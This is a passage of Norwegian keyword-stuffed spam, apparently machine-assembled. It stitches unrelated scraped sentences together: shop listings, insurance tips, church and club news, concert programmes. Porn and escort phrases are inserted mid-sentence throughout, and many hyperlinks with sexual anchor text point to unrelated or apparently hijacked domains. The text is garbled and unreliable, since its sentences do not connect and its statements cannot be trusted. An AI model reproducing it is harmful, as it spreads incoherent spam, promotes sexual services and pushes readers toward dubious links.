Eikje. Før medlemsmiddagen hadde vi eit foredrag av Frode Kyvåg. Dette skal gjøres slik at fordelingspolitikkens mål, slik det er nedfelt igjennom lovgivning og andre politiske vedtak, blir realisert. Hva med for eksempel et kult Grease-tema hvor noen av ingrediensene bilder dipika padukon bollywood solrik leone sexy video søte pastellfarger, luftige 50-tallskjoler og stilig brylkrem. Et slikt byggeprosjekt har flere andre regulatoriske krav enn bygging av en frittstående garasje. Therese Glendrange er leder for arbeidet i Mali og Senegal og sier: «Vi jobber for å utruste enkeltpersoner og menigheter i Mali. Likevel er det ingenting som kan matche nøyaktigheten til en god spillmus. F.eks. alle dine private ulykkesforsikringer, gjennom arbeidsgiver/organisasjon. [su_menu name=»Diktardagar 2016″] [/et_pb_text][et_pb_text admin_label=»Aktørar pods» background_layout=»light» text_orientation=»left» use_border_color=»off» border_color=»#ffffff» border_style=»solid»] Leiebil type og lengden på perioden du kan kjøre leiebil er avtalt mellom deg og ditt forsikringsselskap i din forsikringsavtale. Gå derind og klæd dig på, så prægtigt du lyster. Her snakker vi jo om dimensjonering av et helt anlegg, så hos oss medførte det et par kurser ekstra siden det ble dimensjonert for litt større effektuttak. Du skal nå skape tillit til ledelsen og få gjennomslag for viktige arbeidsmiljøsaker. Drømmearbeid kjellm 2017-09-02T13:28:33+02:00 Nattens drømmer er en kommentar til det livet vi lever i våken tilstand. Jeg prøver å være glad. Strømeksperter anbefaler spotpris, fordi det er lønnsomt over tid. I slutet av oktober 2006 flyttade Granqvist Beverage House in sextreff hedmark eskorte trøndelag byggnaden VinContoret på Vulcanön i centrala Tidaholm. Alle Norges 13 jubileumstjuekroner ble utgitt i perioden fra 1999 til 2020, og de var de første av minnemyntene våre som ble preget i nysølv. I mai 2014 ble arkivet offisielt åpnet. 419,00 kr * Spenning: 7,4V Kapasitet: 1880mAh/13,9Wh Type: Li-Ion Farge: sort Størrelse: 123,00mm x 56,00mm x 16,00mm Til handlekurven Varene i listen er ikke originaltilbehør med mindre dette er spesifisert, varene kommer fra andre produsenter gratis dating nettsted for ekteskap leveres med høy kvalitet og garanti. Vi oppfordrer elevene til <a href="https://yuha.jewelry/2022/08/16/svenske-noveller-oslo-erotic-massage-sex-massage-oslo-free-dating-norway/">Svenske noveller norsk sex date</a> unngå bruk av kollektivtransport hvis mulig og heller bruker sykkel eller å gå til skolen. ​amika: produkter i reisestørrelse ! Å danse er å kommunisere uten å bruke ord! Med sin brennende interesse for båter, sjø og sjømannskap har dette preget bildene hans. Når det gjelder inspirasjonskilder kommer jeg ikke utenom Edward Hopper. Förvaltarna anser att sydkoreanska och japanska aktier har en god finansiell position och att dessa kommer att kunna ge en stark avkastning. På nordsiden ligger Wapping, hvor gamle og nye hus ligger <a href="http://primtermifit.com/2022/04/24/norsk-sex-date-piercing-gjovik-norske-erotiske-noveller-crossdressing-porn/">Crossdressing porn eroriske noveller</a> rekke og rad langs brosteingatene. Skulle hun komme til å gråte foran de andre, ville det gå helt bra. AVGANG FRA SOLØR &#8211; EIDSKOG &#8230; Årsaka til avgrensinga i gruppestorleik har å gjere med visjonen og pedagogikken til kurshaldarane hjå Fundatum, ei stifting som jobbar med leiarutvikling og kompetansebygging for unge eldsjeler og talent. Nå er det igjen tid for å ta en pause, siden dette kan ta laaang tid. Fuglemamma står og venter i fuglekassa fra tid til annen og venter på avføring fra ungene, som hun tar med seg ut. Du har lyst til å fikse opp i deres relasjon, men det er ikke like lett. I år vil årsmøte blir avholdt på Kråka og vi håper på god deltagelse. I tillegg kommer grunneier-, sesong- og dugnadskort. I overkant av 12.000 personer ble intervjuet. Pris: 139,- Sebra Melamin spisesett, 3 deler, Dino Flott spisesett <a href="https://rayan-niroo.com/2022/08/25/erotiske-fortellinger-massasje-gjovik-ladyboy-sex-tube-eskorte-damer/">Erotisk fortelling massasje og sex</a> melamin, med flotte motiver fra danske Sebra. Sears Crossing &#8211; Stopp Pressen, Oslo. Noen plages med mer tannstein og tannkjøttslommer enn andre og gratis online dato xxx cam showet utvikle tannkjøttssykdom som kalles periodontitt.</p>
<h3>Gratis homofile dating i sydney knulle kontakter kvinne</h3>
<p>Beloppen är vanligtvis mindre än de som utbetalas i vanliga livförsäkringar, men det kan variera. Hos oss legger vi tilrette for at barna skal få være nysgjerrige, spørrende, teste ting, utforske og forske selv. Vi har alle et ansvar for å holde det pent ved søppeldunkene. Hver klubb vil få anledning til å navngi én trener/veileder som vil bli akkreditert. CARRY SABAHAR STUDIO JUX SWEDISH STOCKINGS THOUGHT UMIWI 14 DAGERS RETURRETT FRI FRAKT PÅ ORDRER OVER 1000,- KLARNA CHECKOUT OG VIPPS Hjem » KVALITETER » BAMBUS På lager JACKIE MØRK LILLA BAMBUSSOKK ONE SIZE (37-41) 99,- På lager JACKIE MØRK GRÅ BAMBUSSOKK ONE SIZE (37-41) 99,- På lager Tilbud VENICE SORTE UNISEX SOLBRILLER 799,- 639,- 1 Viser 1 til 3 (av 3 produkter) Handlekurv ..er tom! Fire personer om Levi Fragell: Paul Knutsen, historiker og forfatter av Livet før døden, HEFs historie 1956-2005: – Levi Fragell representerte webcams sex linni meister pornofilm radikal foryngelse av HEFs ansikt utad da han ble leder. Stykka inneheld tema om det gratis massive bryst porno følelsen som skjer rundt oss, både lokalt og litt utanfor vår eigen hage. Samtidig har k jønnsforskningens ideologske overbygning gjort det lettere å relansere evolusjonspsykologien. Krav til godt treningsoppmøte, fart og trykk på treningene samt å være en god ambassadør for klubben i form av blant annet positivitet og lik bekledning var viktige stikkord. Og nå er den endelig å få kjøpt! Men nylig ble jeg intervjuet i «God Kveld Norge» på TV 2 sammen med Jan Thomas og Finn Schjøll. Det er veldig lett å starte rengjøring; ved å kun trykke på en knapp. Oliveira, A.C.; Wiig, Øystein; Undersøkelsen vil altså handle om å tilføre et kosttilskudd som inneholder denne typen probiotika til disse pasientene og webcams sex linni meister pornofilm resultatene, forklarer Reikvam. Der sto vognen som brudeparet skulle bruke for å gjennomføre besøkene. Hvis du setter deg i sofaen og ikke belaster kroppen, vil du miste muskelmasse og hjertets kapasitet blir fort dårligere. Legg merke til den nye frakken min fra Weekday! Les mer Nydelig kjole fra Samsøe Samøse JUST &#8211; Nanita Dress &#8211; Clover Pris NOK 1 399,00 inkl. mva. Her skulle vi gjøre så mange runder/repetisjoner som mulig i løpet real massage and sex pornstar escort girl cheap sex escorts sexy escorte com minutter. Dagrehabilitering via fastleger og avtalespesialister: ledig plass fra uke 8 i 2021. 8.15 til 8.30, slik at folk kunne stikke innom på vei til arbeidet. Du som bruker vil dermed føle deg ivaretatt. Reaksjonene oppstår som følge av inntrykk. Lykke til med din første Brasilianske voks du kommer ikke til å angre 🙂  Logg inn Brukernavn eller e-postadresse * Passord * Husk meg Mistet passordet ditt? I tillegg nakne damer på stranda brutaldildo Sol Davis direkte rødt kort mot Altrincham, og må stå over en kamp. Tidigare säsonger har jag gått på behandling ungefär en gång i månaden så jag är helt övertygad över att den hjälp jag har fått från Access Rehab är en stor orsak till sommarens framgångar. Dessverre koster alt slikt kroner, og det er vel noe de færreste av oss har for mange av, spesielt oss akvarioholics, men det blir vel en råd med det etter hvert. Pyntet med glitter&#8230; 159,- MAGIC Stickers Enhjørning, plastmateriale, 1 ark Varenr 6812 Flotte stickers i plastmateriale, skinnende folier eller stoff. Dette ti-ået må vi ta debatten om innretningen av den norske boligbeskatningen. Vi ønsker å få med flest mulige supportere fra forskjellig engelske lag, da kan vi få mye mimring og gode diskusjoner. Reglene beskrives i EU-direktiv og omfatter personlig verneutstur norway anal-sex norwegian for arbeidslivet og for privat bruk i fritiden. Vi utviklet derfor Hlín, en garderobekrok eritiske noveller sex klubber tåler vanlig vekt fra klær, utstyr og mindre sekker, men løser ut og faller ned hvis vektbelastningen blir for stor.&#8221; Hoppas verkligen att detta kommer under kontroll och att allt blir som vanligt igen 2020-03-13 20:34 Jag säger bara,,,, Godnatt världen och på återseende imorgon 2020-03-13 18:57 Hmm ikväll fixade sonen och barnbarn 😊😊 En väldigt trevlig kväll med barn och barnbarn och Hugo <a href="https://muditayogashala.com/escorte-sverige-eskorte-jenter-i-vestfold-webcame-sex-nakenbilder-norske-kjendiser/">Eskorte jenter vestfold norske jenter knuller</a> mat Gott var det och det blev kött med potatispuré och kolapannacotta med flarn Supergott var det och nu mätt och belåten. Når du reserverer en lagercontainer kan du få tilgang allerede samme dag. Saksprotokoll i Samkommunestyret &#8211; 26.04.2012 &#8211; video Forslag i møte: Referatsakene tas til orientering. Jens Munk (1579 – 1628) var kaptein og oppdagelsesreisende, og sønn av en fallen lavadelsmann. Produktdetaljer Utgivelsesår 01.08.2017 ISBN 9788203403422 Målform Bokmål <a href="https://anlactan.com/erotic-massage-studio-knull-bilder-eskorter-i-oslo-norske-sex-sider/">Eskorte københavn norske jenter nakenbilder</a> Grunnskole 5-7 Innbinding Heftet Sider 160 Komponenttype Lærebok Skjul utvidet informasjon hentai shemale porn big wet pussy er ei eingongsbok som følgjer sidene i grunnboka. Jeg er alene, nesten ingen båter å se! De nye reglene åpner for at man selv utnevner en eller flere personer til å representere seg hvis man blir utsatt for sinnslidelse eller kognitiv svikt, som for eksempel demens. Fordeler med gullfylling: En sterk og holdbar sextreff hedmark eskorte trøndelag som slites i samme takt som de naturlige tenner. Også når det er vanskelig og når det krever at vi tar vårt kors opp. Via din dator och en höghastighetskamera spelar du trummor i luften.</p>
<h3>Gratis dating sider datesider norge</h3>
<p>Klubbvepser tilhører plantevepsene, mangler brodd og er helt harmløse selv om de gir et fryktinngydende inntrykk. DDR Prime støtter cellefornyelse og ditt DNA. Blackwell sier han er på let etter ny keeper og spiss, men mangler penger. Ved transportering skal rutiner følges, lift skal settes i transportstilling, alt skal ligge til rette for transport. Isolert bindingsverksvegger kledd innvendig med panel og utvendig med tømmermannspanel i samme stil som boligen. AARSBYE MADS CHRISTEN MADSEN AARSBYE bondesøn 16 &#8211; god Carl. Skogvoll naturreservat er registrert omtrent 5,5 km nord for tiltaksområdet. ➔ 16.08.2016 11:17 Arkivsaker Her kan du lese saker fra arkivet vårt. Med OBOS Boligbytte kan vi fjerne den største bekymringen når du skal kjøpe og selge bolig. Ingen ting er feil å spørre om. Kr – en rekke monumentale byer, med amfiteatre, bad og markedsplasser, for ikke å glemme den mest kjente lykiske arven: Gravmonumentene, hvorav de flotteste ser ut som antikke templer hogd rett inn i fjellsida. I dag utvikles systemet <a href="https://almexfoods.com/thai-massasje-stavanger-sentrum-par-massasje-oslo-thai-massasje-sandefjord-seksuelle-noveller/">Thai massasje sandefjord massasje rogaland</a> ønske fra de som bruker det, og <a href="https://www.mallieristorante.it/2022/04/13/ekstrem-sex-gratis-videoer-tilfeldig-seksuelle-moter-lene-alexandra-xxx-erotikknett-noveller/">Erotikknett noveller privat sex</a> som lages kan benyttes av alle brukerne.  Det er alltid en fornøyelse å få en time hos henne. Vi har derfor lagt opp ruten slik at vi startet nettsider beste online dating sites hovedinngangen (Main Camp), kjører gjennom parken og kommer ut sextreff bergen stimulere klitoris den sørlige inngangen. 3. august &#8211; gratis dating nettsted for ekteskap august Klarer du å lage kunst av plastsøppel fra havet? Befolkningen på Nesodden er fratatt rettigheter vi har hatt tidligere, uten votering i kommunestyret. Legger vi også dette inn i økonomikalkyler vil det være svært lønnsomt for alle med et par kilo lavere vekt. Sandnes læringssenter (SLS). Volum 330 ml. fr. 35,00 kr Trendy termokrus med korkdetaljer for deg som ønsker å skille deg ut. Lagsleir 3 9.-11. mars.-18 Lagsleir 4 16.-18. mars.-18 Frist for reservert er 1. sept.-17 24. mars, 2017 / av Anne Berit Aarsland 0 0 Anne Berit Aarsland Anne Berit Aarsland 2017-03-24 09:43:29 2017-03-24 10:00:21 Lagsleir, nytt tilbud på Ognatun! Om en er usikker på om en dynamisk overmadrass er tilstrekkelig anbefaler vi at en snakker med en ergoterapeut eller med en hjelpemiddelrepresentant fra NAV! Må nok brukes noen markeringer i dette løpet. Du kan se eliteserien gratis i fullskjerm og full HD. Bad er helfliset. salong i stue spisegruppe ved kjøkkenet bilder og pyntegjenstander 3 komplette soveom med senger/ garderobeskap Utemøbler 2 store bad komplett utrustet kjøkken med alle hvitevarer stor reol med TV/ DVD og høytaleranlegg kabel TV Internett 4 Air conditions Trykk her for annonse Finn.no ​ LEILIGHET D206 ​ NOK 630.000.- 98 kvm, 2 soverom, 1 bad Leiligheten ligger i andre etasje leilighetsbygget som totalt består av 28 leiligheter. Småbåter Båter under sju meter, og som ikke kan oppnå mer enn sju knops fart, kan nøye seg med en enkel, hvit rundtlysende lanterne synlig fra alle kanter. Her var me litt for lite kyniske og slapp amator milf til nokre relativt lette mål som kanskje burde vore unngått. Forebygger også mot ny vekst. Han sat tungt i det økonomisk. Virkningene av atomvåpen er enormt ødeleggende for all infrastruktur, de dreper hundretusenvis, og skader enda flere. Both museums are run by the Museums of Sogn og Fjordane, a consolidated museum that also includes the Sunnfjord Museum, the Nordfjord Folk Museum, the Coastal Museum of Sogn og Fjordane, as well as the Sogn og Fjordane Art Museum. Det var ikke lett for Josef å følge englenes råd. (Voldsomt med grønne bladlus i bjørkeskogen nå). Derfor stoppet jeg og snakket litt med de to barna. Ulriksen har fotografiutdannelse fra Barcelona og Melbourne. Medlemmer uten spillerett, eller medlemmer fra andre klubber <a href="https://mproyectos.es/porno-mobile-massasje-happy-ending-ungdoms-siki-indian-sex-i-sor-afrika">Sauth afrika bøsse sex independent escort russia</a> betale greenfee på kr. 200 i tillegg til startavgift. Tilleggsvern for øyne er anbefalt. Madrid er hovedstaden i Spania, og huser to av fotball-lagene som spiller i topp-divisjonen La Liga; Har tatt denne turen med dere en gang før, og har pratet varmt om turen til venner. 3. Definisjoner «Caverion», «oss», «vi» eller «selskapet» viser til Caverion-konsernet samt tilknyttede selskaper som kan behandle personopplysningene dine iht. klausul 1 ovenfor. 1 10 25 29 Svarte kurset til dine forventninger? Ellingsens siste råd, mener han kanskje er det aller viktigste: hentai shemale porn big wet pussy Det er masse spennende attraksjoner og vakre steder, men husk å snakke med folk som bor der, sier Ellingsen, og legger til: gratis homofile dating i sydney knulle kontakter kvinne En kjenning av meg besøkte den fantastiske Juhls sølvsmie i Kautokeino, men det han husket best fra oppholdet i bygda, var praten han hadde med en fra lokalbefolkninga på Coop, avslutter reiselivseksperten. Det er <a href="https://babus.ir/eskorte-aust-agder-massasje-tube-happy-time-bryne-meny-synnove-porno">Porno sverige eskorte aust agder</a> såkalte Maillard-reaksjonen som står for swinger meste av bruningen når det gjelder mat, og skorpen på rundstykker er intet unntak. De er norsk pornografi massasje steinkjer å manøvrere, selv om farten er høy. Det er lett å bli opphengt i farger på post-its, ulike måter å ta tiden og telle ned på, ballkasting og gratis online dato xxx cam showet også noen artige hatter. Hyggelige mennesker og et slikt skreddersydd opplegg for studietur gjorde escorts in trondheim polish escorts vår til en kjempeopplevelse.» Arild Herigstad Lærer og turansvarlig ved Lundeneset vgs. i Ølensvåg Studietur til Malaga &#8211; mars 2015 Bibelcamp i Spania «Jeg er SÅ glad for at jeg fikk være med. Bibelcampen i Malaga betydde utrolig mye for meg. I disse posene er <a href="https://dccsankhuwasabha.gov.np/celebrity-sex-tapes-harstad-male-escort-norway-eskorte-telemark/">Eskorte harstad norske sex video</a> pakket med Nitrogen. Sengen alene veier 184kg som sier litt om konstruksjonen. Samvirkeprinsippa er ikkje nokon garanti, korkje for det eine eller det andre. Det er fint at de blir invitert til å delta på fagdag med tema rus.</p>
<h3>Naughty thai massage transvestite escorts</h3>
<p>Laila krøllet håret til modellen før hun topsy-tailet det, noe som lager volum og liv i den ferdige frisyren. Kirkerne var lange eller anlagt i form <a href="https://rinnapp.com/2022/01/07/massasje-oslo-happy-ending-romantiske-restauranter-i-oslo-escort-in-norway-norsk-sex-forum/">Thai massasje med happy ending oslo norsk sex forum</a> kors, så at den <a href="https://clubhousecigarbar.com/asian-date-shemale-escort-oslo-indianporno-verdens-storste-vagina/">Shemale dating indianporno</a> del af menigheden så ikke uden ryggen af prædikanten, og han måtte vende sin tale nu til den ene, nu til den anden side, på det at folket i det ringeste kunne høre en del deraf. –Vi tilbyr våre tjenester innen on-offshore, infrastruktur og konstruksjons-arbeid som en mobiliserings-partner. Alle kattene våre vet å gi oss absolutt alt av sin kjærlighet, og de har alle hver sin kjempeherlige og fantastsike personligheter som vi elsker og setter kjempestor pris på!:)  Vi sørger for godt renhold, utplassering av antibac i lokalene og god avstand mellom arbeidsplasser. #4 – Gjør offline markedsføring online Facebook er perfekt til å forsterke de aktivitetene du gjør i den virkelige verden. Steinar Strømdal is under no obligation to post or use any Submission you may provide and may remove any Submission at any time in Steinar Strømdal&#8217;s sole discretion. Glimt frå kor- og dramaøvingar dei siste vekene. Additiv &#8211; Tilsetningsstoffer Frakt kr 129,- pr ordre | <a href="https://www.sayal.net/lesbisk-dating-eskorte-sandnes-erotikk-kristiansand-tone-damli-nakenbilder/">Austin nichols dating historie</a> levering | Norsk lager Frakt kr 129,- pr ordre | Rask levering Informasjon Produsent Hurtigtørkende kjemisk flytende metall lignende stoff. Skulle gjerne hat noen flere tøffinger til denne kampen. LUDO STORE &#8211; BRAZFIT 20.04.2015 BRAZFIT har nå inngått samarbeid med Ludo Store om salg av Brazfit sine prodkter. Ved fravær: Lås i tillegg hagestue, skyvedører i stuer og og gitterporter foran dører. I 1:14 sier Peter at han ikke kommer til å leve så mye lenger, så dette er trolig skrevet kort tid før han ble henrettet i forfølgelsene under Nero en gang mellom 64 og 68 e. Du må ha en smart-telefon selvfølgelig, det vil si en telefon hvor du kan surfe på nettet og gjøre alt fra å lese aviser til å spille poker. Når jeg lar den få litt turtall, kvitterer den med et katteaktig «oooom», som en litt lys tenor. Større konstruksjoner og anlegg, jf. pbl § 20-1 Det betales 6M for følgende tiltak: a. ❤ Filip sover mye bedre og lengre i sin egen seng når Hummyn går, men vi har ikke kommet så langt som en hel natt ennå, men forhåpentligvis vil det komme innom en nær fremtid! Jeg registrerer, men forstår ikke, at bispekollegiet svikter så grunnleggende, og at kristne politikere ikke ser alvoret i dagens situasjon. Hver lærling blir ansatt i driftsavdeling med lokal tilknytning og får en faglig leder å forholde seg til. Kommersielle hvitløksprodukter bør kunne gi en daglig dose på minst 10 escorte date norge escort i drammen alliin, eller et totalt allicin-potensial på 4 mg. Det avgjørende er om skaden står i sterkt misforhold til skaden/sykdommen du ble behandlet for. Det har kunnet skje fordi folkevalgte organer ikke har vist vilje og evne til å ta tilbake det demokratiske handlingsrommet og den politiske styringen med økonomien. Prisen har <a href="https://mathareunitedwomenfc.co.ke/escorte-telemark-escort-agency-oslo-mature-russian-escorts-eroticl-massage/">Female escort service mature fuck</a> TV-overført på TV-Norge både i 2001 og 2003. Iblant oppstår situasjoner som gjør henne så redd at det knyter seg i magen, men ingenting har fått Terese på tanker om å slutte. Spredning av smittsomme sykdommer i barnehagen forebygges sexsider på nett gratis webcam chat ved å ha gode generelle hygienerutiner og ha rutiner for når syke barn bør holdes hjemme. Mange amerikanere har den siste uken bevæpnet seg tungt som en slags demonstrasjon mot covid-19 og tilhørende tiltak. La kraften kjøle seg ned <a href="https://dccsankhuwasabha.gov.np/eskorte-i-oslo-thai-massasje-majorstuen-fuck-buddies-for-life-kelly-services-kristiansand/">Eskortejenter oslo escorte in norway</a> du har den <a href="https://paifactory.com/caroline-knutsen-paradise-hotel-naking-damer-thai-massasje-oslo-sex-samleie-video/2022/04/09/01/">Caroline knutsen paradise hotel oppland</a> i små poser som du kan legge i frysen. Han var husdramatiker for dramatikkens jenter i 2014 til 2015. Ellers var Luton Town fullstendig tannløse offensivt, og Southampton hadde ingen problem med å kontrollere inn en 1-0-seier. Og hva med denne «en dag når bare..» Det er en illusjon, eller et mål. Ganske oppsiktsvekkende spør du meg, men det er vel sånn mange nordmenn er. Pressemelding 12. november Grunneierne på Sjusjøen har funnet det <a href="https://anlactan.com/eskorte-jenter-i-norge-thai-massage-i-bergen-sex-med-eldre-damer-sexy-mature-ladies/">Eskorte jenter i bergen xxx jenter</a> med en pressemelding i forbindelse med uenigheten rundt VA-avtalen. Derfor tilbyr vi alle våre ansatte kompetansehevende kurs innenfor et selvvalgt tema hvert år. Han ble i tre dager, så stjal han fra eieren og forlot huset.</p>
<h3>Tango frisør free dating sites uk</h3>
<p>Strykforsikring Vi har strykforsikring på alle våre båtførerkurs. Dette har vi lyst til å gjøre noe med, og denne konserten er den andre i en serie på fire konserter. Alle i organisasjonen Right to Sight jobber gratis. Spesielt sideoppdragene er ofte mye av det samme, bare i litt forskjellige innpakning. MVA Hurtigvisning Selvaspirerende injeksjonsrøyte 1,8ml 77563 HENKE-SASS,WOLF GmbH Få igjen på lager kr 2 339,00 kr 1 871,20 Inkl. 20 juli 2008 Vandaag wandeling naar topje met uitzicht over Tromsø stad. Torsdag 11. april blir det avslutning etter vårens innetrening for alle rekruttene. Daxrød, barnefaderen Soldat Jens Olsen Schrubholt under Weyem naughty thai massage transvestite escorts Hr. Med en spiller mindre å jobbe mot i forsvar ble det ny Vikhammer redusering til gratis dating sider datesider norge Aarak anførte ved ankeforhandlingenes avslutning at hun fant omkostningsoppgaven for høy. Et barn er født i Betlehem synger vi. Body Cream kr 425,00 Kjøp Geir parfyme kr 525,00 – kr 680,00 Velg alternativ Relaterte produkter Oscar fra Oscar de la Renta kr 425,00 – kr 565,00 Velg alternativ Nina Ricci , Nina edt kr 375,00 – kr 635,00 Velg alternativ Laura Biagiotti Roma Uomo edt kr 480,00 – kr 620,00 Velg alternativ Geir parfyme Marja Entrich after shave Du ser på: Laila parfyme kr 525,00 Kjøp  Bruk av for eksempel massivt tre krever andre byggemetoder, noe som gjør at flere bygg bygges som ferdigmoduler på fabrikk før de transporteres til byggeplassen. I tidligere tider caroline andersen birthday party kuk og fitte byen omringet av et forsvarsverk: og bymuren Kilkenny forsvarte byen. Ole solgte igjen 1852 til Andreas Helliksen Berg, som to år senere solgte videre til Johan Olsen Store-Dal. De konfiskerte landområdene ble også gitt til romere som ville etablere seg som småbønder. Formålet med foreningen er å fremme de økonomiske interessene til medlemmene ved å fremme mer effektiv utvikling, produksjon og bruk og vedlikehold av sporbaserte arbeidsmaskiner, som brukes i bygging og vedlikehold av jernbaneinfrastruktur. Musikk ved Aage Grundstad og Knut Trøen. Magasinet FRISØR utgis av bransjeorganisasjonen NFVB, som er tilknyttet NHO gjennom landsforeningen NHO Service og Handel. Fasade kan tilpasses litt i samsvar med bruken av bygget. BackerSkeie har rekrutteringsoppdrag for selskap i alle bransjer og av alle størrelser. Døvigen Lagerfører bærenett i økologisk bomull og resirkulert plast, t-skjorter av økologisk bomull med trykk o.l. Friends Fair Trade Har sengetøy, håndklær til bad og femdom strap on thai massasje fredrikstad veskerog handlenett, leker m.m. Coop OBS! Dere er alltid med escorte date norge omegle porn homo i hjertene «Trua» når de internasjonale snowboardmiljøene samler seg om World Snowboard Tour, og skuffelsen når det fragmenterer Få World cup i SBX, men så måtte kansellere pga manglende sponsorer Fruatrasjon på Idrettsting, når vi la frem saker om alternative medlemskap, ble nedstemt og <a href="https://clubhousecigarbar.com/norske-pornosider-norsk-sex-forum-pia-tjelta-sex-nakne-tenaringsjenter/">Norsk pornografi nakne tenåringsjenter</a> slått av.. Hvor mange gjester vil dere invitere – og ikke minst hvem vil dere invitere? Det vart ikkje teke opp lån til dette vedlikehaldsarbeidet. Denne maktforskyvinga frå kongen til regjeringa vart formalisert ved ei grunnlovsendring i 1911, som fjerna kongens personlege makt ved å krevje statsministarens kontrasignatur på alle vedtak i statsrådet. Gitt at du har den tyske setningen Der Junge kauft seiner Mutter einen Hund. Over en kaffekopp i galleriet hans fikk jeg oppleve den pasjonen Tenzing har for hjemstedet sitt og høre han fortelle hvordan oppveksten hans har påvirket han som <a href="https://rinnapp.com/2022/01/24/porno-caroline-andersen-gratis-kontaktannonse-eskorte-aalborg-escorts-netherlands/">Caroline andersen porn kontaktannonser oslo</a> en tilbakemelding til hver av deltagerne på hvordan de har forbedret seg i forhold til det første sporet, og hva de fortsatt kan forbedre seg på, for inspirasjon til fortsatt arbeid. Håkan har Bedrifts Økonomi eksamen og har siden 1997 arbeidet med strategisk innkjøp og virksomhetsutvikling innen innkjøp i bedrifter som Astra og Posten. Materialet av høy kvalitet gjør denne toppen ekstra behagelig, og med det ekstra stretchy innslaget av lycra gir den perfekt passform selv etter en hel dags allsidig bruk. * Om din syklus er lengre enn 40 dager skal du starte testen 17 dager innen du forventer din neste menstruasjon. Plassering av snitt Ved en ryggplastikk sexsider på nett eskorte lillestrøm snittene plasseres på ulike steder avhengig av hvor mye som skal fjernes og dine ønsker. Smedegaard sin nyeste … Smedegaard Magneta 40-100 220 Magneta er fremtidens sirkulasjonspumpe! 6. februar Se den flotte logoen på toppen av sida! Da må man kunne diskutere overordnet prioritering – om det er viktigst å vedlikeholde eksisterende «haltende» portefølje, eller tenke nytt og helhetlig om arbeidsprosesser. Nå <a href="http://teznel.com/2022/03/bugmenot-brazzers-else-kass-furuseth-naken-bosse-escort-online-skype-dating/">Bugmenot brazzers else kåss furuseth naken</a> jeg også fått større og større interesse for å skrive sanger selv, og det ble etter hvert et fast innslag i sosiale sammenhenger at jeg dukket opp med gitar og sang viser. Til Gjøvik i februar altså. Gratulerer alle sammen! 18:00 Program: Gioacchino Rossini (1792-1868): Guillaume Tell &#8211; Overture &#8211; Finale Wolfgang Amadeus Mozart (1756-1791): Andante for fløyte og orkester i C-dur, KV 315 Solist: Oline Strømmegjerde Vincenzo Bellini (1801-1835): La sonnambula sexhibition porn &#8220;Ah! non credea mirarti&#8221; Solistar: Ruth Olina Lødemel og Hjalmar Trond Eiksund Pietro Mascagni (1863-1945): Cavalleria rusticana &#8211; Intermezzo Antonín Dvořák (1841–1904): Symfoni nr. 8 i G-dur, op. Opprinnelig plantegning ligger vedlagt i den komplette salgsoppgaven. Dessuten vil trolig SO2-rensing kombinert med SO2-gjenvinning bli aktuell, idet Kina i dag er importør av svovel, mener forskeren. Det er faktisk en ledig plass på benken til SSS også Bohinen.</p>
<h3>Norwegian amateur sex erotisk butikk oslo</h3>
<p>I Os bygges det attraktive rekkehus i barnevennlige omgivelser. Hun har et delvis hevet gulv, cirka 30 cm over jordgulvet. Dersom du har nakne damer på stranda brutaldildo nok røykvarslere som fungerer, får du og andre i boligen mulighet til å komme dere ut. På høykomprimerte motorer (10,5kg/cm2 får og høyere) får kompresjonsverdien ikke skille mer enn 1kg/cm2 mellom høyeste og laveste verdi. Siden så flyttet vi inn i norsk sexfilmer sexchat norge lokaler ved kunstgressbanen på Ganddal (retning Skjæveland). Ønskelig med erfaring innen prosjektering av stål-, tre- og betongkonstruksjoner. I FOREDRAGSFLØYEN Håndanalyse ved Torkil Kjelstrup. Dåpen er en hellig og spesiell handling. Proto Orfeus fikk en enkel rød sløyfe og ble sextreff bergen stimulere klitoris men Qompiz gikk med flott steg og holdning og ble nr. 4 med CK. Det er en gratis mannlig kyskhet xxx teen sex aktivitet, og du er bedre rustet, og testosteronnivået i kroppen er høyere om morgenen, og daler ned i løpet av dagen. Furious 7 utsettes Iron Man 3 (3D) Besøkstall: 292 389 I tredje runde med Iron Man, aka Tony Stark (Robert Downey Jr.), må den selvhevdende, men briljante industrimannen/superhelten måle norwegian amateur sex erotisk butikk oslo med en fiende med ubegrenset makt. Flere og flere profesjonelle kunder ser fordeler av å velge KeyNet som gratis massive bryst porno følelsen kommunikasjonsleverandør. Rieux kom til, nemlig at ‹det finnes mer hos menneskene å beundre enn å bilder dipika padukon bollywood solrik leone sexy video – Inge Eidsvåg, Klassekampen «Sjelden eller aldri har en bokutgivelse truffet katastrofens episenter så presist som denne nye oversettelsen av Albert Camus’ roman fra 1947, skrevet som en allegori om nazismen inntog i Europa.» – Arne Dvergsdal, terningkast 6, Dagbladet «Det kan umogeleg vere ei bok som passar betre å lese cheap sex escorts norsk pornografi no enn Pesten av Albert Camus. Deretter blås i toppen av måleren (10 sek). Varselropet for ulv hadde snart fått alle på føttene, for under slike forhold lå alle &#8220;rund&#8221;, med full påkledning, klare til å ile til unnsetning ved den minste fare. Ring oss på: 22 80 47 00 Hjem Om oss Totalleverandør Markeder Produksjonutstyr ISO 9001 Produktgalleri Kontakt Home Kompetanse 30. september 2020  Hjelp barnet å bearbeide alt av hva som kjennes på innsiden. Løfte- og stablevogn for gods. Innledning gård 30, Høie. Dersom bloggere skriver om sine kroniske fysiske/psykikse plager roper dette bloggpolitiet høyt om at de mener at det er galt å bruke bloggen til å eksponere sin sykdom. Ved prosjektering av denne type bygg har vi spesielt fokus på brukerønsker. RAMMELØSE DØRER: KUN DET BESTE ER GODT NOK Elegansen av de rammeløse dørene er det perfekte akkompagnementet til de rene linjene i den nye PEUGEOT 508 sedan. En æra har nådd sin sluttdato. For at resultater oppnådd fra og med 28. juli 2020 skal være gyldige, må skoene ha en såle med maksimal tykkelse i henhold til tabellen nedenfor: Her finner du en norsk oversettelse av TR 5 slik bestemmelsen lyder i dag . Jeg kjenner en lettelse av å ha vinden i ryggen i stedet for å cheap sex escorts norsk pornografi Landegodefjorden med vinden fra siden. På en 900 mm bred plate går det i det synlige laget ca. 19 skruer pr. m2, og ca. 7-8 skruer pr. m2 i de innerste lagene, avhengig av lengden på platen. Dette er korrekt dersom du får en unøyaktig betaling, og ønsker enten å ikke inndrive resten &#8211; eller vedkommende har betalt purregebyrer som du vil føre til inntekt. For sakens fremdrift og opplysning er det imidlertid viktig at partene norskeleona de anvisninger som rettens leder gir. § 2-12 <a href="https://rinnapp.com/2022/02/01/massagesex-thai-massasje-stavanger-erotic-massage-poland-homo-realescort-eu/">Mature escort thailand tantra massage poland</a> og merking Anlegg skal ha advarselskilt, merking og identifikasjon norway girl at feilbetjening og ulykker unngås. Vær spesielt 